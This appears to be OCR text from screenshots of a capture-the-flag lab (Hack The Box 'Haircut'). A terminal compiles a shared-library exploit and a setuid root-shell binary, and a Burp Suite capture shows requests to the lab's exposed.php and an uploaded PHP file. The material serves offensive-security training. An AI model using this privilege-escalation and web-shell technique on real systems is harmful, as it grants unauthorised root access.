 root@kali:~/htb/Haircut# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
chroot
root@kali:~/htb/Haircut# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setbuf
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setbuf
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
setbuf
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
root@kali:~/htb/Haircut#
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Site map Scope
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
Most Visited Offensive Security
SQL XSS
Split URL
Execute
http://10.10.10.24
http://localhost
Host Method URL Params Status
http://10.10.10.24 POST /exposed.php ✓ 200
http://10.10.10.24 GET /uploads/a.php 504
http://10.10.10.24 GET /exposed.php
Request Response
Raw Params Headers Hex
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 79